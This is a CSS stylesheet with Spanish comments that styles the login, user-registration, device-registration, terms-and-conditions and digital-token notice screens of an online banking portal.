.usersuggested li, .usersuggested li span { background:#efefef !important;}
.usersuggested li span label{ float:left; padding-top:6px !important;}

.usersuggested.special ul li input{ width:auto !important; height:30px !important;}
/*****************************************************/
/* Arreglos en la pantalla de T�rminos y Condiciones */
/*****************************************************/
.contenedor_registro .terminos ul.medio li.medio .datos ul li ol.terms-items,
.contenedor_registro .terminos ul.medio li.medio .datos ul li ul.terms-items{padding:0 20px 10px; margin:0;/*list-style: decimal inside;*/ width:100%;}

.contenedor_registro .terminos ul.medio li.medio .datos ul.terms-items li,
.contenedor_registro .terminos ul.medio li.medio .datos ul li ol.terms-items li,
.contenedor_registro .terminos ul.medio li.medio .datos ul li ul.terms-items li{list-style: decimal ; display:list-item; float:none; width:100%;}

.contenedor_registro .terminos ul.medio li.medio .datos ul li ul.terms-items li ul.terms-level2{ padding:12px 0 0 38px; margin:0; width:94%;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li ul.terms-items li ul.terms-level2 li{ list-style:lower-latin outside;}

.contenedor_registro .terminos ul.medio li.medio .datos ul li ul.terms-items li ul.terms-level3{ padding:12px 0 0 19px; margin:0; width:94%;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li ul.terms-items li ul.terms-level3 li{ list-style:disc outside;}

.contenedor_registro .terminos ul.medio li.medio .datos ul li ul.terms-items li span.terms-subtitle{ text-indent:-40px;}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul.medio.ml-10{ margin-left:-10px;}
.clear{clear:both;}

.tabla-img.registro table.ic_table-content img{ max-width:90px;}


@-moz-document url-prefix() { 
    .height-btns{width:100%; clear:both; height:20px;}
}

.tabla-login-teclado{width:630px; vertical-align:top;}
.teclado_step1
{
		margin-right: 20px; 
		float: right; 
		margin-top: 10px
}
.teclado_step1 a
{
		color:White !important;
		font-family: 'Open Sans';
		font-weight:normal !important;
}

.btn_blue
{
	background:#00AEF0;
	/*height:40px;*/
	/*line-height:40px !important;*/
	text-align:center;
	font-size:14px;
	padding:14px;
}

.ingrese_su_nombre_de_Usuario td{padding-top: 10px;}
.ingrese_su_nombre_de_Usuario td .alto{height: 50px; }
.links_step1{margin-top:10px}

.drop-down-list{
    border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: #D8D7D7 1px solid;
    font-size: 12px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 303px/*104%*/;
    height: 40px;
    padding-left: 20px;
    color: #333;
    background: transparent;
    text-transform:uppercase;
border-radius: 0;
padding-top:10px;
 
-webkit-appearance: none;
}


	.ic-control-select
{ border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: #D8D7D7 1px solid;
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 303px/*104%*/;
    height: 40px !important;
    /*padding-left: 15px;*/
    color: #333;
    background: transparent;
    /*text-transform:uppercase;*/
	border-radius: 0;
	/*padding-top:10px;*/
 
-webkit-appearance: none;
}

.back a{
	background-color: #00CCFF;
background-position: 0 0;
color: #FFFFFF;
display: table-cell;
font-family: 'Open Sans',Arial,sans-serif;
font-size: 14px;
height: 40px;
/*height:25px\9;*/
/*height: 25px\9;*/
/*padding: 10px;*/
text-align: center;
text-decoration: none;
vertical-align: middle;
width: 135px;
font-weight: normal;
}

.white-back-password-expiration
{background-color: #FFFFFF;
height: 280px;
margin-left: 1%;
padding: 20px;
width: 600px;
}

.white-back-secret{
background-color: #FFFFFF;
    height: 612px;
    margin-left: 1%;
    padding: 20px;
    width: 600px;
    }
.white-back-secret-short{
	background-color: #FFFFFF;
    height: 385px;
    margin-left: 1%;
    padding: 20px;
    width: 600px;
}

.white-back-secret-short-fix {
	background-color: #FFFFFF;
    margin-left: 1%;
    width: 600px;
}

.white-back-secret-short-firstChild{
	background-color: #FFFFFF;
    padding: 20px 20px 0px;
    display: inline-block;
    width: 600px;
}
.white-back-secret-short-lastChild{
	background-color: #FFFFFF;
    padding: 0px 20px 20px;
    display: inline-block;
    width: 600px;
}

.white-back-user-registration
{	
	background-color: #FFFFFF;
	height: 1700px;
	margin-left: 1%;
	padding: 20px;
	width: 600px;
}

.white-back-user-registration-short
{	
	background-color: #FFFFFF;
	height: 120px;
	margin-left: 1%;
	padding: 50px;
	width: 600px;
	margin: auto;
}
    
.select-custom-requerido-login {
	background: url(../Default/Images/combo_arrow.png) right;
	width: 400px;    	
	height: 30px;	
	overflow: hidden;	
	background-repeat:no-repeat ;
	background-position:97% 5px;
}    

.select-custom-requerido-login:after {
	content: '';
	display: block;
	z-index: 1;
	position: relative;
	background: url("../img/franja.png") right;
	width: 3px;
	height: 30px;
	background-repeat:no-repeat ;
	background-position:0px 0px;
}
  
.select-custom-userRegister {   
	background: url(../Default/Images/combo_arrow.png) right;
	width: 400px;    	
	height: 30px;	
	overflow: hidden;	
	background-repeat:no-repeat ;
	background-position:97% 5px;
}    

.select-custom-userRegister:after {
	content: '';
	display: block;
	z-index: 1;
	position: relative;
	background: url("../img/franja.png") right;
	width: 3px;
	height: 30px;
	background-repeat:no-repeat ;
	background-position:0px 0px;
}

.contenedor_registro .panel ul li.update .select-custom2 a
{
	float: left;
    margin-left: 0px;
    padding: 0;
    text-align: left;
    text-decoration: none;
    width: 96%;
    height:40px;
    line-height:40px !important;
    left:20px;
}

.contenedor_registro .panel ul li.update .select-custom2 .dkddl_options a
{
	/*color: #000000;*/
    padding-left:15px !important;
}

.contenedor_registro .datos-empresa ul.medio li .select-custom2 .dkddl_options ul li
{
    width:100%;
}
      
.links
{
	display:block;
	font-size:14px;
	padding-bottom: 5px;
	color: #004D63;
}
.links.superior
{	
	padding-top: 10px;
}
.botones_links
{
	padding-top: 50px;
}

.buttons_left
{
	float:left;	
	 
}

.buttons_right
{
	float:right;	 
}

.div-blanco
{
    border: 50px solid white;
    background-color: white;
}

.labelLogin2 {
    color: #000000;
    font-family: 'Open Sans',Arial,sans-serif;
    font-size: 14px;
    line-height: 2.582;
    padding-left: 15px;
    text-transform: none
}
.labelLogin {
    color: #000000;
    font-family: 'Open Sans',Arial,sans-serif;
    font-size: 13px;
    line-height: 1.5;
    text-transform: none
}

.name_suggested input{height:30px; width:auto !important}
/*.ic-error-message:before {
    border-color: rgba(0, 0, 0, 0) #D8D8D7;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    box-shadow: 0 0 0 0 #D7D7D8;
    content: "";
    display: block;
    left: -11px;
    margin-top: 0;
    position: absolute;
    top: 10px;
    width: 0;
    z-index: 0;
}
.ic-error-message:after {
    border-color: rgba(0, 0, 0, 0) #FFFFFF;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    box-shadow: 0 0 0 0 #D7D7D8;
    content: "";
    display: block;
    left: -10px;
    margin-top: 0;
    position: absolute;
    top: 10px;
    width: 0;
    z-index: 1;
}
.ic-error-message {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D8D8D7;
    border-radius: 0;
    box-shadow: -2px 2px 2px 0 rgba(178, 178, 178, 0.4);
    min-height: 39px;
    margin-left: 104%;
    margin-top: -42px;
    padding: 0;
    position: relative;
    width: 200px;
    padding-left:9px;
}*/

/* 
	** Modificado por Angel Taveras **
	Banco de reservas
	01/07/2014
*/

body {
	background:#004d61 url('../img/fondito.jpg') no-repeat;
	background-attachment:fixed;
	background-size: 100% 100%;	
}

.login-container {
	background:transparent;
}

.subtabla-login .netbanking {
	font-size: 20px;
	color: white;
	font-family: 'Open Sans';
	margin-bottom: 3px;
	margin-top: 20px;
	margin-left: 20px;
	text-align: left;
}

.main_area
{
	background-color:white;	
}

.tabla-login .netbanking {
	font-size: 20px;
	color: white;
	font-family: 'Open Sans';
	margin-bottom: 3px;
	margin-top: 2px;
	margin-left: 20px;
	text-align: left;
}

.salir {
	background: none repeat-x scroll 10px 10px #00AEF0;
	border: 1px solid #00AEF0;
	color: #FFFFFF;
	height: 40px;
	margin-right: 7px;
	margin-top: -7px;
	padding-top: 10px;
	/* width: 55px; */
}

.salirLink {
	color: #FFFFFF !important;
	line-height: 22px !important;
}


/* 
	End Angel Taveras 
*/

/*table defvice registration*/

.subtable-deviceregistration {vertical-align:top; width:315px/*400px;*/}
.subtable-deviceregistration .title {background-color:#00CCFF;width:250px; height:48px; color:#FFF;font-size: 12px;font-family: 'Open Sans', Arial, sans-serif;vertical-align: middle;text-transform:uppercase; text-align:left; }
.subtable-deviceregistration .title td { padding: 0px 0px 0px 22px;}

.subtable_mainarea {vertical-align:top; width:315px/*315px;*/}

.bottom-margin-10
{
	margin-bottom: 10px;
}
	
.top-margin-10
{
	margin-bottom: 10px;
}

.top-margin-20
{
	margin-bottom: 20px;
}

.float-right 
{
	float:right;
}
	
.dkddl_container  a
{
	padding-left:0px;
		padding-top:0px;
		height:auto;
}

.dkddl_label a 
{
	line-height: 26px;
}
	
.select-ddl-small {
    	background: url(../Default/Images/combo_arrow.png) right;
    	width: 70px;    	
		height: 40px;	
		background-color:#FFF;
    	background-repeat:no-repeat ;
		background-position:98% 9px;		 
		list-style-type:none; 
}   
 
.list-style-type-none
{
	 text-decoration: none;
	 list-style-type:none;
	}
 
.MessageCell 
{
		padding-left:2px;
		padding-right:2px;
		padding-top:0px;
		padding-bottom:0px;
	  font-size: 14px;
	  font-family: 'Open Sans', Arial, sans-serif;
	  color: #000000;
	  line-height: 1.8;
	  z-index:1000;
	  text-align:left;
}
	
.btn_blue
{
	background:#00AEF0;
	/*height:40px;*/
	/*line-height:40px !important;*/
	text-align:center;
	font-size:14px;
	padding:14px;
}

.btn_blue_limited
{
	background:#009EC6;
	/*height:40px;*/
	/*line-height:40px !important;*/
	text-align:center;
	font-size:14px;
	padding:14px;
	width:120px;
	display:inline-block;
}

.btn_blue_limited_cancel
{
	background:#00CCFF;
	/*height:40px;*/
	/*line-height:40px !important;*/
	text-align:center;
	font-size:14px;
	padding:14px;
	width:120px;
	display:inline-block;
}

.btn_blue_limited_cancel  a
{
	background:#00CCFF;
}

.MessageCell ul
{
	list-style-type:none !important;
	text-decoration:none  !important;
}

.MessageCell div.data   ul
{
	list-style-type:none !important;
	text-decoration:none  !important;
	margin-left:0px !important;
	float:left !important;
	padding-left:0px !important;
} 

.MessageCell  .datos ul
{
	list-style-type:none !important;
	text-decoration:none  !important;
	margin-left:0px !important;
	float:left !important;
	padding-left:0px !important;
} 

.MessageCell  .datos ul li 
{
	text-decoration:none  !important;
	margin-left:0px !important;
	float:left !important;
	padding-left:0px !important;
}

.MessageCell  li.etiqueta 
{
	text-decoration:none  !important;
	margin-left:0px !important;
	float:left !important;
	padding-left:0px !important;
	font-weight:bold;
	width:300px;
}

.MessageCell   li.campo
{	 
	width:365px;
}
	
.MessageCell  div.ic-control-select 
{
	border-bottom:0px;
}
		
.MessageCell div.dkddl_options 
{
	height:0px !important;
	width:200px !important;
	padding-left:-20px !important;
	padding-top:0px !important;
	margin-left:0px !important;
}			
		

			
.MessageCell  a.dkddl_toggle dkddl_label 
{
	padding: 0px;
	margin-left:0px !important;
	margin-top:0px !important;
}	
 			
.MessageCell  ul.dkddl_options_inner 
{
 
	background:white;
	margin-left:0px !important;	
	margin-top:0px !important;	
	padding-left: 6px !important;
	width:25px !important;
}

.MessageCell  .required-field 
{
	background: url(../img/franja.png) 0px 0px no-repeat #F0F0F0;	 
	width:100%;	 
}

.MessageCell  .drop-down-list-minutes{
    padding: 0px;
	font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 200px/*104%*/;
    max-width:200px;    
    color: #333;
    background: transparent;
    text-transform:uppercase;
	border-radius: 0;
	-webkit-appearance: none;
		margin-left:0px !important;	
	margin-top:0px !important;	
	border-bottom-width: 0px !important;
	border-left-style: none;
	border-left-color: inherit;
	border-left-width: medium;
	border-right-style: none;
	border-right-color: inherit;
	border-right-width: medium;
	border-top-style: none;
	border-top-color: inherit;
	border-top-width: medium;
	border-bottom-style: solid;
	border-bottom-color: #D8D7D7;
}

.MessageCell  .dkddl_theme_default  
{
	border-bottom-width: 0px !important;
	margin-left:0px !important;	
	margin-top:0px !important;	
}	
	
.deviceRegistrationRadiobutton 
{
	font-family:'Open Sans', Verdana, Arial, sans-serif;
	font-size: 12px;
}
		
.deviceRegistrationLabel
{
	font-family:'Open Sans', Verdana, Arial, sans-serif;
	font-size: 12px;
}		
		
.tabla-login .imagendos {
    /*width: 315px;*/ width: 315px;
    height: /*458px !important; */ 487px!important;
    display: block;
    background: url(../img/ad.jpg) -61px center no-repeat;
    background-color: #fff;
    border: 8px solid #F1F1F1;
}

/*Correccion devreg*/
.dear_label_style 
{
    text-align: left!important;
    padding-bottom: 10px;
}

.dr_dear_title
{
    font-weight: normal;
    color: #000000;
    font-size: 14px;
    text-align: left;
    padding: 8px 6px 0px 0px;
    line-height: 1.8;
}
.dr_content_text_style
{
    font-weight: normal;
    color: #000000;
    font-size: 14px;
    text-align: left;
    padding: 4px 6px 0px 0px;
    line-height: 1.8;
}
.dr_content_text_style_smaller
{
    font-weight: normal;
    color: #000000;
    font-size: 12px;
    text-align: left;
    padding: 4px 6px 6px 0px;
    line-height: 1.3;
}

.dr_options_style
{
    padding-bottom: 9px;
    height: 173px;
}
.dr_sec_questions_style
{
    padding-bottom: 4px;
    height: auto;
}


.dr_options_style_inner 
{
    padding-right: 10px;
}

.dr_fix_textbox_size 
{
    height:35px!important;
}
.dr_fix_text_questions_control
{
    font-weight: normal;
    color: #000000;
    font-size: 12px!important;
    text-align: left;
    padding: 4px 6px 2px 0px;
    line-height: 1.3
}
.dr_fix_textbox_size_questions_control
{
    height:35px!important;
}
.dr_fix_li_items_width 
{
    width:100%!important;
}
.dr_command_buttons2 
{
    height: 48px;
    padding: 0;
}
.bottom_space_adjust
{
    height: 8px;
}

ul.dkddl_options_inner_correct
{
    width: 54px!important;
    margin-left: -13px!important;
    overflow: hidden;
}
div.dkddl_options_correct 
{
    width: 50px!important;
    margin-right: 0px!important;
}

.continue_button_container_repair 
{
    margin: 0px!important;
}
.continue_button_repair
{
    width: 300px!important;
    margin-left: 5px!important;   
}

.multifactor_codeLiteral_hidden {
    visibility: hidden;
}

div.dr_confirmation_message_div
{
    display: table;
    text-align: left;
    padding-right: 10px;
    width: 310px;
    height: 225px;
}
span.dr_confirmation_message_span
{
    display: table-cell;
    vertical-align: middle;
}
/* Arreglos en el drop de tiempo en la p�gina DeviceRegistration */
.data ul.medio li.medio .datos .dr_options_style_inner.dr_duration_container ul li{ line-height:1 !important;}
.contenedor_ingresar .dr_options_style_inner.dr_duration_container .dkddl_options .dkddl_option_current a{ line-height:1 !important;}
.contenedor_ingresar .dr_options_style_inner.dr_duration_container .dkddl_options a{padding: 2px 15px !important;}
.contenedor_ingresar .dr_options_style_inner.dr_duration_container .MessageCell ul.dkddl_options_inner { padding-left: 0 !important; width: 64px !important; margin-left: 0px !important;}


/***********************/
/* Se agrega la fuente */
/***********************/
@font-face {
    font-family: 'Open Sans';
    src: url('../Fonts/OpenSans.eot');
    src: url('../Fonts/OpenSans.eot?#iefix') format('embedded-opentype'),
        url('OpenSans.woff') format('woff'),
        url('../Fonts/OpenSans.svg#OpenSans') format('svg');
    font-weight: normal;
    font-style: normal;
}

body{
    font-family: 'Open Sans';
}

.links.superior:hover{
    color: #00AEF0;
}
.destacado.links:hover{
    color: #00AEF0 ;
}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.link_green a:hover{color:#00AEF0;}

.logo-image.alto {
    background: url("../img/ad.jpg") no-repeat -27px -18px #F1F1F1;
}

.logo-image.alto .subtabla-login.netbanking,
.logo-image.alto .subtabla-login.personas{
    display: none;
}

input[type="radio"] {
    width: 15px;
    height: 15px;
}

input[type="radio"]:before {
    content: "";
    top: -1px;
    width: 19px;
    height: 19px;
    display: block;
    border-radius: 50%;
    position: relative;
    background: #fff;
    font-size: 72px;
    font-weight: 900;
    border: 1px solid #ccc;
    position: absolute;
}


input[type="radio"]:checked:after {
    content: "";
    top: 4px;
    left: 5px;
    width: 9px;
    height: 9px;
    display: block;
    border-radius: 50%;
    position: relative;
    background: #F89420;
    border: 1px solid #ccc;
}

input[type="radio"] {  
    top: 2px;
    width: 19px;
    height: 19px;
    margin-left:0;
    position: relative;
}

.contenedorgenerico{
    overflow: auto;
    overflow-x: hidden;
}
.login-container{
    height: auto;
    padding-bottom: 20px;
}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.etiquetaTextoOnboarding{ width:auto; font-weight:normal; color:#000000; font-size:14px; text-align:left; margin:12px 6px 12px 0px;padding:0px;}

.OnboardingRegistration
{
    font-family:'Freight Sans Book', Arial, sans-serif!important;
    font-size: 14px!important;
    background-color:transparent!important;
}
.deviceRegistrationLabelOnboarding
{
    font-family:'Freight Sans Book', Arial, sans-serif;
    font-size: 14px;
}

.MessageCell ul.dkddl_options_inner {
    margin-left: 0px !important;
    margin-top: 0px !important;
    padding-left: 6px !important;
    width: 48px !important;
}

.etiquetaOBDevice{ 
    width:162px!important; 
    font-weight:normal!important; 
    color:#000000!important; 
    font-size:14px!important; 
    text-align:left!important; 
    margin:12px 6px 12px 0px;
    padding:0px;
}

.OBDeviceReq{
    width:404px!important; 
}

.etiquetaOBTimeFixed{ 
    width:110px!important; 
    font-weight:normal!important; 
    color:#000000!important; 
    text-align:left!important; 
    padding-left:10px!important;
}

.etiquetaOBTimeTemporal{ 
    width:170px!important; 
    font-weight:normal!important; 
    font-size:14px!important; 
    text-align:left!important; 
}

.OBDeviceDuration{ 
    width:80px!important; 
}

.OBTokenInput { 
    padding-bottom: 0px!important; 
    /*margin-top: 2px;*/ 
    height:40px!important;
}

.contenedor_registro .term-cond-OB{
    width:650px;
    background-color:white;
    margin: 0 auto;
}

.OBTermConditionsPoints{
    width:50px;
    vertical-align:baseline;
}

.OBTermConditionsNumbers{
    width:50px;
    text-align:center;
    vertical-align:baseline;
}

.OBTermConditionsSubNumbers{
    width:90px;
    text-align:center;
    vertical-align:baseline;
}

.OBTermConditionsTitle{
    text-align:center; 
    font-size:20px!important;
    padding-top: 20px;
}

.OBTermConditionsText550 {
    width:550px;
    padding-bottom: 8px;
}

.OBTermConditionsText510 {
    width:510px;
    padding-bottom: 6px;
}


/********/

.white-back-user-registration-short{
    width: 520px;
    min-height: 180px;
    height: auto;
    padding: 45px;
}
.white-back-user-registration-short .contenedor_ingresar.fix-padding {
    width: 100%;
}
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data{
    float: none;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo{
    float: none;
    width: auto;
    height: auto;
    padding: 0 12px 24px;
    height: auto !important;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo .all_top,
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo .all_bottom{
    float: none;
}
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo .medio .medio{
    float: none;
    width: auto !important;
    display: block;
}
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo .medio .medio h3,
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo .medio .medio .pos_cons_subtitulo,
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo .medio .medio .pos_cons_subtitulo span{
    float: none;
}
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo .medio .medio h3 {
    /*color: #264e72;*/
    margin-bottom: 10px;
}
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .titulo .medio .medio .pos_cons_subtitulo span{
    /*color: #264e72;*/
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio{
    width: 100%;
    background: transparent;
    padding: 0;
    background: #dfdfdf;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos{
    padding: 14px 0;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos .etiqueta {
    float: none;
    display: inline-block;
    width: 150px;
    padding-left: 20px;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos .etiqueta.info {
    display: block;
    width: auto;  
    margin-top: 0;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos .etiqueta.info span {
    display: block;
    font-size: 12px !important;
    margin-top: 12px;
}


.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .code-card {
    padding-top: 2px;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos .campo.requerido{
    float: none;
    display: inline-block;
    width: 310px; /*Por navegadores sin actualizar*/
    width: calc(100% - 210px);
    padding-left: 0;
}
s
.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos .campo.requerido.OBTokenInput{
    height: auto !important;
}

.white-back-user-registration-short  .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos .campo.requerido input{
    /*height: 30px;*/
    background-color: #fff;
}
.white-back-user-registration-short  .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos .campo.requerido input::placeholder{
    font-size: 12px;
}
.white-back-user-registration-short  .contenedor_ingresar.fix-padding .data .pos_con.wide .data .personales .medio .medio .datos .clearfix {
    float: none;
    display: block;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .botones {
    float: none;
    display: block;
    clear: both;
    text-align: right;
    width: 100%;
    padding-top: 20px;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .botones li {
    float: none;
    display: inline-block;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .botones li ul {
    margin: 0;
    padding: 0;
}

.white-back-user-registration-short .contenedor_ingresar.fix-padding .data .pos_con.wide .botones li .btns ul li.back {
    margin-left: 10px;
}

.padding10-textbox{
    padding:10px !important;
}

.padding-bottom3{
    padding-bottom:3px !important;
}

#InactivityPageInformationTitle h3{
    font-weight: bold;
    color: #264E72;
}

#InactivityPageInformationDescription {
    margin-bottom: 50px;
}

#InactivityPageInformationDescription span{
    font-size: 16px;
    color: #264E72;
}

#TokenDigitalNoticeContainer {
    margin: 30px auto;
    width: 600px;
}

#TokenDigitalNoticeMessage h3 {
    font-size: 25px;
    font-weight: bold;
    color: #F89420;
    margin-top: 0px;
}

#TokenDigitalNoticeMessage {
    text-align: center;
}

#TokenDigitalNoticeMessage span {
    font-size: 16px;
    color: #ffffff;
}

#TokenDigitalNoticeContainer #TokenDigitalNoticeButtons {
    margin-top: 30px;
}

#TokenDigitalNoticeContainer #TokenDigitalNoticeButtons a {
    display:block;
    height: auto;
    width: 120px;
    margin-left: auto;
    margin-right: auto;
}

.shieldImage {
    content: url("../../App_Themes/Login/Images/shield-check.png");
    width: 140px;
    height: 160px;
    margin-left: auto;
    margin-right: auto;
}

.NoticeContainer {
    margin: 30px auto;
    width: 630px;
}

.NoticeTitle h3 {
    font-weight: bold;
    color: #264E72;
    text-align: center;
}

.NoticeMessage {
    text-align: center;
}

.NoticeMessage span {
    font-size: 16px;
    color: #264E72;
}

.NoticeContainer .NoticeButtons {
    width: 730px;
}

.NoticeContainer .NoticeButtons a {
    float: right;
    height: auto;
}
</file>
